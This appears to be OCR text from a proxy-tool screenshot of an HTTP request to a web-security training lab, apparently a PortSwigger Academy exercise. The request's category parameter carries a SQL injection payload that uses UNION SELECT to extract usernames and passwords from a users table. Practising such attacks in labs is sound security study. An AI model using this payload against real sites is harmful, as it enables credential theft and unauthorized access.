 Pretty Raw Hex \n
1 GET /filter?category=
Tech+gifts'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a0200960457d4d280f4a3b3005e00b1.web-security-academy.net
3 Cookie: session=jLESrSG74miEaah0o5XcvzauOezHLkRf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0200960457d4d280f4a3b3005e00b1.web-security-academy.net/
filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailersS
15
16